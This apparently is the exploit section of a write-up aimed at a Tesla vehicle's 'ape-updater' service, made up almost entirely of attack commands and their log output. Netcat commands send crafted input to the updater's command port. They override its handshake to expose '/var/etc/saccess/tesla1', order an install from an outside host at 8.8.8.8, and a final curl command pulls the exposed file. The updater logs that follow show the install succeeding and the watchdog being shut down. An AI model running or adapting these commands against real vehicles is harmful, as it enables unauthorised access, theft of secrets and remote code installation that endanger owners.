 Exploit
echo -ne "m3-factory-deploy \"self_serve\":\"/var/etc/saccess/tesla1\"\nexit\n"|nc $APE $PORT_CMD > /dev/null
sleep 5
echo -ne "install http://8.8.8.8:8888/8888\nexit\n" | nc $APE $PORT_CMD > /dev/null
ape-updater:20642: override_handshake { "self_serve":"/var/etc/saccess/tesla1",  }
ape-updater:20634: write_file status=success path=/var/spool/ape-updater/handshake-response.part-1 contents={ "self_serve":"/var/etc/sacce
ss/tesla1",  }
ape-updater:11807: serve status=start path=//deploy/seed_artifacts_v2 slot=0
ape-updater:16731: /var/hashpicker /var/car-config  "curl http://localhost:20564/report%20hashpicker%20status=success%20component=" "curl
http://localhost:20564/report%20hashpicker%20status=failure%20component=" </dev/null >/dev/null 2>&1 &
ape-updater: 2342:     PARSED:          parse_commands:    SOCK_STREAM  parent:    0 fd:10  addr:192.168.90.103:25974 dtx:181 rx:62 t
x:156 px:0/0 inb:0 outb:35 LC:m3-factory-deploy READY:i
ape-updater:18460: Contact on command_service_listener sid 2 socket descriptor 6
ape-updater:18418: generic_listener sid 2 (parse_commands): accept (6) returned connection fd 10.
ape-updater: 2342:     PARSED:          parse_commands:    SOCK_STREAM  parent:    0 fd:10  addr:192.168.90.103:25974 dtx:191 rx:38 t
x:0 px:0/0 inb:5 outb:156 READY:io
ape-updater:22570: sid 10 has just asked to be kept awake
ape-updater: 7188: do_periodically_until period_ms=60000 timeout_ms=0 name=keepawake command=keepawake
ape-updater:22697: install status=not_postponing
ape-updater:22701: install status=shutting_down_ape_watchdog
ape-updater:22704: install status=success exit_code=0
ape-updater:22743: install serve_start=/var/etc/saccess/tesla1
ape-updater:11807: serve status=start path=/var/etc/saccess/tesla1 slot=1
ape-updater:22770: install url=http://8.8.8.8:8888/8888
curl $APE:$PORT_HTTP/var/etc/saccess/tesla1